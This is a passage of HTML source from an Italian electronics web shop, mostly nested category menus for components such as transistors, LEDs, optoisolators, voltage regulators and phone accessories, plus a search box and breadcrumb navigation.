                                Serie STRM-N...
              </a>
                          </li>
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/733-serie-strs" data-depth="3"
                              >
                                Serie STRS...
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/734-serie-strt-strz" data-depth="3"
                              >
                                Serie STRT - STRZ...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/735-isolatori-dissipatori" data-depth="2"
                              >
                                Isolatori - Dissipatori
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/736-optoelettronica" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_32938" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Optoelettronica
              </a>
                            <div  class="collapse" id="top_sub_menu_32938">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/737-display" data-depth="3"
                              >
                                Display...
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/738-led-gialli" data-depth="3"
                              >
                                Led Gialli...
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/739-led-rossi" data-depth="3"
                              >
                                Led Rossi...
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/740-led-smd" data-depth="3"
                              >
                                Led SMD
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/741-led-vari" data-depth="3"
                              >
                                Led Vari...
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/742-led-verdi" data-depth="3"
                              >
                                Led Verdi...
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/743-optoisolatori-4n" data-depth="3"
                              >
                                Optoisolatori 4N...
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/744-optoisolatori-6n" data-depth="3"
                              >
                                Optoisolatori 6N...
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/745-optoisolatori-cn" data-depth="3"
                              >
                                Optoisolatori CN...
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/746-optoisolatori-m" data-depth="3"
                              >
                                Optoisolatori M...
              </a>
                          </li>
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/747-optoisolatori-pc" data-depth="3"
                              >
                                Optoisolatori PC...
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/748-optoisolatori-sfh" data-depth="3"
                              >
                                Optoisolatori SFH...
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/749-optoisolatori-t" data-depth="3"
                              >
                                Optoisolatori T...
              </a>
                          </li>
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/750-photodiodi" data-depth="3"
                              >
                                Photodiodi...
              </a>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/751-phototransistor" data-depth="3"
                              >
                                Phototransistor...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-752">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/752-ponti-raddrizzatori" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_17505" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ponti Raddrizzatori
              </a>
                            <div  class="collapse" id="top_sub_menu_17505">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-753">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/753-serie-b" data-depth="3"
                              >
                                Serie B...
              </a>
                          </li>
                    <li class="category" id="category-754">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/754-serie-d-k" data-depth="3"
                              >
                                Serie D - K...
              </a>
                          </li>
                    <li class="category" id="category-755">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/755-serie-s-w" data-depth="3"
                              >
                                Serie S - W...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-756">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/756-regolatori-tensione" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85686" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Regolatori Tensione
              </a>
                            <div  class="collapse" id="top_sub_menu_85686">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-757">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/757-serie-l" data-depth="3"
                              >
                                Serie L...
              </a>
                          </li>
                    <li class="category" id="category-758">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/758-serie-ua-78" data-depth="3"
                              >
                                Serie UA 78...
              </a>
                          </li>
                    <li class="category" id="category-759">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/759-serie-ua-79" data-depth="3"
                              >
                                Serie UA 79...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-760">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/760-transistor" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90036" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Transistor
              </a>
                            <div  class="collapse" id="top_sub_menu_90036">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-761">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/761-serie-1" data-depth="3"
                              >
                                Serie 1...
              </a>
                          </li>
                    <li class="category" id="category-762">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/762-serie-2n" data-depth="3"
                              >
                                Serie 2N...
              </a>
                          </li>
                    <li class="category" id="category-763">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/763-serie-2sa" data-depth="3"
                              >
                                Serie 2SA...
              </a>
                          </li>
                    <li class="category" id="category-764">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/764-serie-2sb" data-depth="3"
                              >
                                Serie 2SB...
              </a>
                          </li>
                    <li class="category" id="category-765">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/765-serie-2sc-1" data-depth="3"
                              >
                                Serie 2SC 1...
              </a>
                          </li>
                    <li class="category" id="category-766">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/766-serie-2sc-2" data-depth="3"
                              >
                                Serie 2SC 2...
              </a>
                          </li>
                    <li class="category" id="category-767">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/767-serie-2sc-3" data-depth="3"
                              >
                                Serie 2SC 3...
              </a>
                          </li>
                    <li class="category" id="category-768">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/768-serie-2sc-4" data-depth="3"
                              >
                                Serie 2SC 4...
              </a>
                          </li>
                    <li class="category" id="category-769">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/769-serie-2sc-5" data-depth="3"
                              >
                                Serie 2SC 5...
              </a>
                          </li>
                    <li class="category" id="category-770">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/770-serie-2sc-6-9" data-depth="3"
                              >
                                Serie 2SC 6 - 9...
              </a>
                          </li>
                    <li class="category" id="category-771">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/771-serie-2sd-1" data-depth="3"
                              >
                                Serie 2SD 1...
              </a>
                          </li>
                    <li class="category" id="category-772">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/772-serie-2sd-2" data-depth="3"
                              >
                                Serie 2SD 2...
              </a>
                          </li>
                    <li class="category" id="category-773">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/773-serie-2sd-3-9" data-depth="3"
                              >
                                Serie 2SD 3 - 9...
              </a>
                          </li>
                    <li class="category" id="category-774">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/774-serie-2sj" data-depth="3"
                              >
                                Serie 2SJ...
              </a>
                          </li>
                    <li class="category" id="category-775">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/775-serie-2sk-1" data-depth="3"
                              >
                                Serie 2SK 1...
              </a>
                          </li>
                    <li class="category" id="category-776">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/776-serie-2sk-2" data-depth="3"
                              >
                                Serie 2SK 2...
              </a>
                          </li>
                    <li class="category" id="category-777">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/777-serie-2sk-3-9" data-depth="3"
                              >
                                Serie 2SK 3 - 9...
              </a>
                          </li>
                    <li class="category" id="category-778">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/778-serie-3sk" data-depth="3"
                              >
                                Serie 3SK...
              </a>
                          </li>
                    <li class="category" id="category-779">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/779-serie-59" data-depth="3"
                              >
                                Serie 5...9
              </a>
                          </li>
                    <li class="category" id="category-780">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/780-serie-a" data-depth="3"
                              >
                                Serie A...
              </a>
                          </li>
                    <li class="category" id="category-781">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/781-serie-bc" data-depth="3"
                              >
                                Serie BC...
              </a>
                          </li>
                    <li class="category" id="category-782">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/782-serie-bd" data-depth="3"
                              >
                                Serie BD...
              </a>
                          </li>
                    <li class="category" id="category-783">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/783-serie-bf" data-depth="3"
                              >
                                Serie BF...
              </a>
                          </li>
                    <li class="category" id="category-784">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/784-serie-bs" data-depth="3"
                              >
                                Serie BS...
              </a>
                          </li>
                    <li class="category" id="category-785">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/785-serie-bu" data-depth="3"
                              >
                                Serie BU...
              </a>
                          </li>
                    <li class="category" id="category-786">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/786-serie-bud-buz" data-depth="3"
                              >
                                Serie BUD - BUZ...
              </a>
                          </li>
                    <li class="category" id="category-787">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/787-serie-ct-dtc" data-depth="3"
                              >
                                Serie CT - DTC...
              </a>
                          </li>
                    <li class="category" id="category-788">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/788-serie-f-g" data-depth="3"
                              >
                                Serie F-G...
              </a>
                          </li>
                    <li class="category" id="category-789">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/789-serie-h-i" data-depth="3"
                              >
                                Serie H - I...
              </a>
                          </li>
                    <li class="category" id="category-790">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/790-serie-j-k" data-depth="3"
                              >
                                Serie J - K...
              </a>
                          </li>
                    <li class="category" id="category-791">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/791-serie-m-r" data-depth="3"
                              >
                                Serie M - R...
              </a>
                          </li>
                    <li class="category" id="category-792">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/792-serie-s" data-depth="3"
                              >
                                Serie S...
              </a>
                          </li>
                    <li class="category" id="category-793">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/793-serie-t" data-depth="3"
                              >
                                Serie T...
              </a>
                          </li>
                    <li class="category" id="category-794">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/794-serie-u-z" data-depth="3"
                              >
                                Serie U - Z...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-795">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/795-triac-scr-diac" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_14009" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Triac-Scr-Diac
              </a>
                            <div  class="collapse" id="top_sub_menu_14009">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-796">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/796-serie-19a" data-depth="3"
                              >
                                Serie 1.....9..A
              </a>
                          </li>
                    <li class="category" id="category-797">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/797-serie-br" data-depth="3"
                              >
                                Serie BR...
              </a>
                          </li>
                    <li class="category" id="category-798">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/798-serie-bt" data-depth="3"
                              >
                                Serie BT...
              </a>
                          </li>
                    <li class="category" id="category-799">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/799-serie-c-m" data-depth="3"
                              >
                                Serie C - M...
              </a>
                          </li>
                    <li class="category" id="category-800">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/800-serie-s" data-depth="3"
                              >
                                Serie S...
              </a>
                          </li>
                    <li class="category" id="category-801">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/801-serie-t" data-depth="3"
                              >
                                Serie T...
              </a>
                          </li>
                    <li class="category" id="category-802">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/802-serie-z" data-depth="3"
                              >
                                Serie Z
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-803">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/803-trimmer" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27506" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Trimmer
              </a>
                            <div  class="collapse" id="top_sub_menu_27506">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-804">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/804-alberini" data-depth="2"
                              >
                                Alberini
              </a>
                          </li>
                    <li class="category" id="category-805">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/805-p10-orizzontali" data-depth="2"
                              >
                                P10 Orizzontali
              </a>
                          </li>
                    <li class="category" id="category-806">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/806-p10-vert-con-alberino" data-depth="2"
                              >
                                P10 Vert. con Alberino
              </a>
                          </li>
                    <li class="category" id="category-807">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/807-p10-verticali" data-depth="2"
                              >
                                P10 Verticali
              </a>
                          </li>
                    <li class="category" id="category-808">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/808-p5-orizzontali" data-depth="2"
                              >
                                P5 Orizzontali
              </a>
                          </li>
                    <li class="category" id="category-809">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/809-p5-verticali" data-depth="2"
                              >
                                P5 Verticali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-810">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/810-ventole" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92580" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ventole
              </a>
                            <div  class="collapse" id="top_sub_menu_92580">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-811">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/811-ventole-2-fili" data-depth="2"
                              >
                                Ventole 2 fili
              </a>
                          </li>
                    <li class="category" id="category-812">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/812-ventole-3-fili" data-depth="2"
                              >
                                Ventole 3 fili
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-813">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/813-zoccoli-integrati" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27395" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Zoccoli Integrati
              </a>
                            <div  class="collapse" id="top_sub_menu_27395">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-814">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/814-plcc-pbt" data-depth="2"
                              >
                                Plcc PBT
              </a>
                          </li>
                    <li class="category" id="category-815">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/815-plcc-pps" data-depth="2"
                              >
                                Plcc PPS
              </a>
                          </li>
                    <li class="category" id="category-816">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/816-plcc-smd" data-depth="2"
                              >
                                Plcc SMD
              </a>
                          </li>
                    <li class="category" id="category-817">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/817-professionali" data-depth="2"
                              >
                                Professionali
              </a>
                          </li>
                    <li class="category" id="category-818">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/818-standard" data-depth="2"
                              >
                                Standard
              </a>
                          </li>
                    <li class="category" id="category-819">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/819-strisce" data-depth="2"
                              >
                                Strisce
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_mainmenu/ps_mainmenu.tpl -->
<!-- end module:ps_mainmenu/ps_mainmenu.tpl -->

<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl --><!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.ipertronica.com/ricerca">
	<form method="get" action="//www.ipertronica.com/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Cerca</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/432-chiavi-auto">
              <span itemprop="name">Chiavi Auto</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/434-citroen">
              <span itemprop="name">Citroen</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="http://www.ipertronica.com/2-home">Home</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="http://www.ipertronica.com/57-telefonia">Telefonia</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar57"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar57">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/58-accessori-compatibili">Accessori Compatibili</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar58"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar58">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/59-adattatori">Adattatori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar59"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar59">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/60-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/61-auricolari">Auricolari</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar61"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar61">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/62-35mm">3,5MM</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/63-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/64-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/65-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/66-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/67-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/68-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/69-universali-bluetooth">Universali Bluetooth</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/70-back-cover">Back cover</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar70"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar70">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/71-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/72-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/73-batterie-compatibili">Batterie Compatibili</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar73"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar73">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/74-alcatel">Alcatel</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/75-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/76-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/77-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/78-creative">Creative</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/79-garmin">Garmin</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/80-hp">HP</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/81-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/82-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/83-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/84-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/85-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/86-panasonic">Panasonic</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/87-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/88-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/89-tom-tom">Tom Tom</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/90-caricatore-tavolo">Caricatore Tavolo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar90"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar90">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/91-lg">LG</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/92-caricatori-auto-comp">Caricatori Auto Comp.</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar92"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar92">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/93-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/94-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/95-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/96-qtek">Qtek</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/97-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/98-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/99-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/100-caricatori-rete-comp">Caricatori Rete Comp.</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar100"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar100">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/101-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/102-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/103-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/104-ngm">NGM</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/105-qtek">Qtek</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/106-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/107-caricatori-universale">Caricatori Universale</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar107"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar107">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/108-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/109-vari">Vari</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/110-cavi-usb">Cavi USB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar110"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar110">
